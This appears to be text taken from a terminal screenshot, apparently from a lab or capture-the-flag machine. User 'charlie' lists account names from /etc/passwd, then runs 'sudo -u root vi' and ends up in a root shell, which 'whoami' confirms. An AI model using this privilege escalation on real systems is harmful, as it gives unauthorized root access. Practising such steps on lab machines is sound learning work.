 File Edit View Search Terminal Help
charlie@ip-10-201-87-251:/$ cat /etc/passwd | cut -d: -f1
root
daemon
bin
sys
sync
games
man
lp
mail
news
uucp
proxy
www-data
backup
list
irc
gnats
nobody
systemd-network
systemd-resolve
syslog
messagebus
_apt
lxd
uuidd
landscape
pollinate
sshd
ftp
charlie
systemd-timesync
tss
tcpdump
usbmux
fwupd-refresh
systemd-coredump
ssm-user
ubuntu
charlie@ip-10-201-87-251:/$ sudo -u root vi
root@ip-10-201-87-251:/# whoami
root